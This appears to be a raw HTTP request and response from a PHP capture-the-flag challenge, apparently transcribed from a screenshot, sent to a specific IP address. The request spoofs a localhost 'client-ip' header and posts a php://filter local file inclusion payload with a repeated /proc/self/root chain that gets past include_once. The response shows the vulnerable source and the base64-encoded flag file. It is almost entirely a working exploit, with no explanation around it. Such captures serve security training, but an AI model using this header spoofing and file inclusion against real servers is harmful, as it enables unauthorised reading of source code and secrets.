 POST / HTTP/1.1
Host: 202.119.201.197:13002
Proxy-Connection: keep-alive
Cache-Control: max-age=0
client-ip:127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.102 Safari/537.36 Edg/85.0.564.51
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://219.219.61.234/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Length: 400
Content-Type: application/x-www-form-urlencoded
f=php://filter/convert.base64-encode/resource%3d/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/r
oot/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/ro
ot/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/roo
t/proc/self/root/var/www/html/flag.php
Content-Length: 2443
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">if&nbsp;(</span><span style="color: #0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color: #DD0000">'HTTP_CLIENT_IP'</span><span style="color:
#007700">]&nbsp;!=&nbsp;</span><span style="color: #DD0000">'127.0.0.1'&nbsp;</span><span
style="color: #007700">&amp;&amp;&nbsp;</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'HTTP_X_REAL_IP'</span><span style="color: #007700">]&nbsp;!=&nbsp;</span><span
style="color: #DD0000">'127.0.0.1'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'HTTP_X_FORWARDED_FOR'</span><span style="color:
#007700">]&nbsp;==&nbsp;</span><span style="color: #DD0000">"127.0.0.1"</span><span
style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color:
#DD0000">"Do&nbsp;u&nbsp;think&nbsp;that&nbsp;I&nbsp;dont&nbsp;know&nbsp;X-Forwarded-
For?&lt;br&gt;Too&nbsp;young&nbsp;too&nbsp;simple&nbsp;sometimes&nbsp;naive"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"Sorry,&nbsp;this&nbsp;site&nbsp;is&nbsp;only&nbsp;optimized&nbsp;for&nbsp;those&
nbsp;who&nbsp;comes&nbsp;from&nbsp;localhost"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />include_once(</span><span
style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f'</span><span style="color: #007700">]))&nbsp;
<br />&nbsp;&nbsp;include_once(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'f'</span><span style="color:
#007700">]);<br /></span>
</span>
</code>PD9waHANCgkkZmxhZz0iQ1VNVENURns5NGZlODFmZC1kNDRmLTIxNjQtYWZjNS01MWMxY
jgzYWEyOTZ9Ijs=